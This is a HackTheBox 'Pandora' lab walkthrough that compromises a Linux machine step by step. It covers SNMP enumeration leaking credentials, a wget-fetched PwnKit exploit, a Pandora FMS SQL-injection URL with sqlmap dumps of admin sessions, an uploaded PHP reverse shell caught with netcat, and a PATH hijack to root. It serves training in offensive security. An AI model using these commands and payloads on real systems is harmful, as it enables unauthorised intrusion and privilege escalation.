HackTheBox: Pandora
PANDORA (Linux) Walkthrough
Reconnaissance
Let’s do a Quick Scan of the target using NMAP.
nmap -sV -sC -O -oA nmap/initial 10.10.11.136
- -sC : run Default Nmap scripts
- -sV : detects service versions
- -O : detects OS
- -oA : output all formats and store in file *nmap/initial
We got the following result …
- PORT 22 : running SSH (OpenSSH 8.2p1)
- PORT 80 : running HTTP (Apache httpd 2.4.41)
└─# nmap -sC -sV -O -oA nmap/initial 10.10.11.136
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-21 05:26 EDT
Nmap scan report for 10.10.11.136
Host is up (0.35s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 24:c2:95:a5:c3:0b:3f:f3:17:3c:68:d7:af:2b:53:38 (RSA)
| 256 b1:41:77:99:46:9a:6c:5d:d2:98:2f:c0:32:9a:ce:03 (ECDSA)
|_ 256 e7:36:43:3b:a9:47:8a:19:01:58:b2:bc:89:f6:51:08 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Play | Landing
|_http-server-header: Apache/2.4.41 (Ubuntu)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.92%E=4%D=3/21%OT=22%CT=1%CU=30189%PV=Y%DS=2%DC=I%G=Y%TM=623844E
OS:4%P=x86_64-pc-linux-gnu)SEQ(SP=FF%GCD=1%ISR=106%TI=Z%CI=Z%II=I%TS=A)OPS(
OS:O1=M505ST11NW7%O2=M505ST11NW7%O3=M505NNT11NW7%O4=M505ST11NW7%O5=M505ST11
OS:NW7%O6=M505ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(
OS:R=Y%DF=Y%T=40%W=FAF0%O=M505NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS
OS:%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=
OS:Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=
OS:R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T
OS:=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=
OS:S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 46.27 seconds
Let’s do a Full machine scan to make sure we are not skipping any ports or services on uncommon ports.
Running a UDP Scan …
nmap -sU -O 10.10.11.136 -vvv -Pn
Found a interesting UDP Open Port.
- PORT 161 : running SNMP.
└─# nmap -sU -O 10.10.11.136 -vvv -Pn
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-21 14:17 EDT
Initiating UDP Scan at 14:17
Scanning panda.htb (10.10.11.136) [1000 ports]
UDP Scan Timing: About 15.50% done; ETC: 14:20 (0:02:49 remaining)
UDP Scan Timing: About 30.00% done; ETC: 14:20 (0:02:22 remaining)
UDP Scan Timing: About 45.00% done; ETC: 14:20 (0:01:51 remaining)
Stats: 0:06:44 elapsed; 0 hosts completed (1 up), 1 undergoing UDP Scan
UDP Scan Timing: About 29.65% done; ETC: 14:39 (0:15:59 remaining)
Stats: 0:06:45 elapsed; 0 hosts completed (1 up), 1 undergoing UDP Scan
Discovered open port 161/udp on 10.10.11.136
Completed UDP Scan at 14:49, 1916.09s elapsed (1000 total ports)
Initiating OS detection (try #1) against panda.htb (10.10.11.136)
Retrying OS detection (try #2) against panda.htb (10.10.11.136)
Nmap scan report for panda.htb (10.10.11.136)
Host is up, received user-set (0.35s latency).
Scanned at 2022-03-21 14:17:04 EDT for 1918s
Not shown: 913 closed udp ports (port-unreach)
PORT STATE SERVICE REASON
22/udp open|filtered ssh no-response
53/udp open|filtered domain no-response
88/udp open|filtered kerberos-sec no-response
139/udp open|filtered netbios-ssn no-response
161/udp open snmp udp-response ttl 63
217/udp open|filtered dbase no-response
445/udp open|filtered microsoft-ds no-response
464/udp open|filtered kpasswd5 no-response
689/udp open|filtered nmap no-response
776/udp open|filtered wpages no-response
786/udp open|filtered concert no-response
959/udp open|filtered unknown no-response
996/udp open|filtered vsinet no-response
997/udp open|filtered maitrd no-response
1058/udp open|filtered nim no-response
1059/udp open|filtered nimreg no-response
1068/udp open|filtered instl_bootc no-response
1080/udp open|filtered socks no-response
1718/udp open|filtered h225gatedisc no-response
1885/udp open|filtered vrtstrapserver no-response
2160/udp open|filtered apc-2160 no-response
5355/udp open|filtered llmnr no-response
5555/udp open|filtered rplay no-response
5632/udp open|filtered pcanywherestat no-response
9370/udp open|filtered unknown no-response
10080/udp open|filtered amanda no-response
21847/udp open|filtered netspeak-cs no-response
Too many fingerprints match this host to give specific OS details
TCP/IP fingerprint:
SCAN(V=7.92%E=4%D=3/21%OT=%CT=%CU=2%PV=Y%DS=2%DC=I%G=N%TM=6238C89E%P=x86_64-pc-linux-gnu)
SEQ(CI=Z%II=I)
T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)
T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)
T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)
U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)
IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Read data files from: /usr/bin/../share/nmap
OS detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1918.49 seconds
Raw packets sent: 2843 (132.437KB) | Rcvd: 1450 (299.306KB)
Running Nmap Scripts on the UDP Port we found earlier.
└─# nmap --script snmp-brute 10.10.11.136 -vvv -p 161 -sU -Pn
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-22 12:21 EDT
NSE: Loaded 1 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 12:21
Completed NSE at 12:21, 0.00s elapsed
Initiating UDP Scan at 12:21
Scanning panda.htb (10.10.11.136) [1 port]
Discovered open port 161/udp on 10.10.11.136
Completed UDP Scan at 12:21, 0.44s elapsed (1 total ports)
NSE: Script scanning 10.10.11.136.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 12:21
Completed NSE at 12:22, 12.76s elapsed
Nmap scan report for panda.htb (10.10.11.136)
Host is up, received user-set (0.41s latency).
Scanned at 2022-03-22 12:21:47 EDT for 13s
PORT STATE SERVICE REASON
161/udp open snmp udp-response ttl 63
| snmp-brute:
|_ public - Valid credentials
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 12:22
Completed NSE at 12:22, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 13.67 seconds
Raw packets sent: 2 (149B) | Rcvd: 1 (139B)
Tried Full machine scan as well, Didn’t found anything interesting.
nmap -sV -sC -O -p- -oA nmap/full 10.10.11.136
Its time to enumerate further.
Enumeration
During Recon process We found 3 ports Open 2 TCP (22,80), and one UDP (161). We can enumerate Port 22 but that won’t give us large attack surface. So its a better choice to Enumerate Port 80 and 161.
Let’s Enumerate Port 80 first.
PORT 80
Port 80 is running apache server.
Manually browsing around the site did not found anything interesting. Tried to bruteforce the directories that too didn’t gave anything interesting. Did nikto scan as well , and checked for the apache version if any known vulnerabilities exists. But none of these worked out. So decided to Enumerate on UDP Port 161.
PORT 161 (UDP)
Tried to run nmap snmp scripts and got some interesting results.
nmap --script snmp-brute 10.10.11.136 -vvv -p 161 -sU -Pn
PORT STATE SERVICE REASON
161/udp open snmp udp-response ttl 63
| snmp-brute:
|_ public - Valid credentials
Found out that the public was the valid credentials. So we can use snmp-check or snmpwalk to enumerate further.
snmp-check 10.10.11.136
OR
snmpwalk -v 2c 10.10.11.136 -c public | grep daniel
snmp-check gave us some interesting results, it provided us the list of running processes. Out of these running processes , Found a interesting process command which leaked the daniel user credentials.

Daniel User Credentials …
username: daniel
password: HotelBabylon23
We can use these credentials to login as Daniel using ssh. So let’s do that.
Gaining a Foothold
As we already have the Daniel User Credentials , Let’s login using SSH
username: daniel
password: HotelBabylon23
We successfully logged in as Daniel user. Looking around the system , Figured out that there was one more account matt and one root account.

Fired up linpeas as daniel user , and Found out that port 80 was running on the machine and also machine was vulnerable to PWNKIT and other privilege escalation vulnerabilities.

I tried the PWNKIT Exploit, and it worked out and directly gave us root access along with the user and root flags, But i think it was not the intended way of getting the root access.
wget https://raw.githubusercontent.com/joeammond/CVE-2021-4034/main/CVE-2021-4034.py
So i continued.
From the linpeas result , Found that the local port 80 was running.

Did a curl request and found out that this port is running some different service other than the one which we were able to found using nmap scan.

Do further enumerate the http service , we have to port forward the target port 80 to attacker machine, Let’s use SSH to do so.
ssh -L 8080:127.0.0.1:80 [email protected] -N -f
- -f : Requests ssh to go to background just before command execution.
- -N : Do not execute a remote command. This is used for just forwarding ports.
- -L : Specifies that connections to the given TCP port or Unix socket on the local (client) host are to be forwarded to the given host and port, or Unix socket, on the remote side.
We are now able to access the http://127.0.0.1:8080 in attacker machine.

Let’s browse the website and try to figure out if we can exploit it somehow to gain access to the root or matt user account.

Running whatweb against the url …
└─# whatweb http://127.0.0.1:8080/
http://127.0.0.1:8080/ [200 OK] Apache[2.4.41], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[127.0.0.1], Meta-Refresh-Redirect[/pandora_console/]
http://127.0.0.1:8080/pandora_console/ [200 OK] Apache[2.4.41], Cookies[PHPSESSID,errormsg], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[127.0.0.1], JQuery[3.3.1], Meta-Author[Ártica ST], Pandora-FMS, PasswordField[pass], Script[javascript,text/javascript], Title[Pandora FMS - the Flexible Monitoring System]
It is running Pandora-FMS v7.0NG.742_FIX_PERL2020 , Googling around the version figured out that this version was vulnerable to CVE-2021-32099 (Unauthenticated SQL Injection).


From the references we found the blog containing the details to exploit the vulnerability to gain admin access.

From the blog we found out that the session_id parameter in chart_generator.php file was vulnerable to sql injection. Let’s fireup the sqlmap and dump the data , that we can further use to gain admin or higher privilege user access.
sqlmap -u "http://localhost:8080/pandora_console/include/chart_generator.php?session_id=test" -p session_id --dbs
We found pandora daatabase, Let’s list out all the tables of this database.
sqlmap -u "http://localhost:8080/pandora_console/include/chart_generator.php?session_id=test" -p session_id --dbms=mysql -D pandora --tables
Out of many tables we found, tsessions_php table seems intersting as it may be possibly contains the all logged in sessions data.
sqlmap -u "http://localhost:8080/pandora_console/include/chart_generator.php?session_id=test" -p session_id --dbms=mysql -D pandora -T tsessions_php --dump
Out of many session data , One interesting session data we found was of admin. Let’s Put the session data into cookies (Use cookie manager)

s5d7jknub9hdfck9n5oqjvqneg,"id_usuario|s:5:""admin"";",1648199800
Refresh the login page and we should be now able to login as admin account.
OR
We can also use this POC to directly get the admin login access.
http://127.0.0.1:8080/pandora_console/include/chart_generator.php?session_id=%27%20union%20SELECT%201,2,%27id_usuario%7Cs:5:%22admin%22;%27%20as%20data%20--%20SgGO
Access the above url and then access the login page http://127.0.0.1:8080/pandora_console/ , You should have logged in as admin user.
Going through the monitoring Dashboard and its functionality figured out that we can upload php files through Admin-Tools > File-Manager , by creating a new file and uploading a PHP reverse shell.
We are able to upload the php-reverse-shell , But we don’t know the exact location of the upload directory, So let’s bruteforce the /pandora_console directory using gobuster.
└─# gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://127.0.0.1:8080/pandora_console/ -t 100 -x php,html,jpg,txt --no-tls-validation -q
/tools (Status: 301) [Size: 329] [--> http://127.0.0.1:8080/pandora_console/tools/]
/index.php (Status: 200) [Size: 13859]
/images (Status: 301) [Size: 330] [--> http://127.0.0.1:8080/pandora_console/images/]
/general (Status: 301) [Size: 331] [--> http://127.0.0.1:8080/pandora_console/general/]
/mobile (Status: 301) [Size: 330] [--> http://127.0.0.1:8080/pandora_console/mobile/]
/tests (Status: 301) [Size: 329] [--> http://127.0.0.1:8080/pandora_console/tests/]
/ajax.php (Status: 200) [Size: 3211]
/ws.php (Status: 302) [Size: 0] [--> http://127.0.0.1:8080/pandora_console/index.php]
/include (Status: 301) [Size: 331] [--> http://127.0.0.1:8080/pandora_console/include/]
/vendor (Status: 301) [Size: 330] [--> http://127.0.0.1:8080/pandora_console/vendor/]
/extras (Status: 301) [Size: 330] [--> http://127.0.0.1:8080/pandora_console/extras/]
/extensions (Status: 301) [Size: 334] [--> http://127.0.0.1:8080/pandora_console/extensions/]
Out of all these directories we found, I found the /images directory where everything was located that was being upload through dashboard.
As we found the location of reverse shell , Let’s run a netcat listener and get the connection.
curl http://127.0.0.1:8080/pandora_console/images/php-reverse-shell.php
We received the connection on Netcat.
nc -lnvp 4444

We got the shell as matt user, Now we are able to grab the user flag.

We can’t access the root flag, So we need to escalate privilege.
Privilege Escalation
Let’s run the Linpeash to find some possible Privilege escalation vectors.
From the linpeas result , We found an interesting file /usr/bin/pandora_backup. This file is owned by root and allowed to run as root by matt user.

Running file command to figure out the file type.
file /usr/bin/pandora_backup

Let’s check the content of the file using cat.
cat /usr/bin/pandora_backup

During execution file is running tar command without specifying the specific file path, We can try to exploit it. Read more here.
Before exploiting the PATH environment, Let’s get a stable SSH shell by adding the public keys to authorized_keys in /home/matt/.ssh/authorized_keys file.
ssh-keygen
└─# cat id_rsa.pub 1 ⚙
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDP5yAYA9hwJ8a5MUF8DpWVtz0B08CwGT75h1ZIBSsys7AfZVO7X34oE8MFvs/DP3Cb87llpqkPu/QN+EcSCJIWaxWXWmS6uRVqDWnT/9pZlKSA/ZeqOS2nzBzazRJjRKiYUJ1EWrb8YE+aPpvOP2AbrMI55VLR8AyCBcaXBjAKFZX8Our0DLvopA1WATdHF5Dz8HM/FmT+pXpsOuCopP2xJLBnobIv4Upc1DyWQx/HTCpcJvz9nJ/G2aOBhL99CNajqVtDDJYxddyrUwCoXQTbPgyrAMMS+29uPplnOfD1u7zb6EroUmSD1ISnF8aYf6YOFm11Xg/nhTw8ZggXFnHfLPat4K8BED0OfqUhw8gCGn7UT3nBR5S83S4nq9wV3xsefDJidv1iLevEYFW7d1IpoRpzzizyUzTeWLViUiLC7Nq4krFnh4VrG0c2wF9gJ0/llfPUb17hph6UatekRYf4tvRVZ6kly5t/F7UtV0l78ixTa6Ehca85KA1rdJkPo+U= root@kali
Adding this public key to authorized_keys.
Note : Make sure to set authorized_keys file permission to 600 and .ssh directory permission to 700.
Login to target machine as matt user using ssh. Let’s exploit the pandora_backup executable to launch a shell as root user. As tar is used to extract something from /root . But the absolute tar path is not used , So we can create a tar file and Hijack the PATH to obtain root.

We created a local file with contents “/bin/bash” , and append the Current directory Path to the PATH env variable and run the Binary and we get the root access.
Let’s Grab the Root Flag.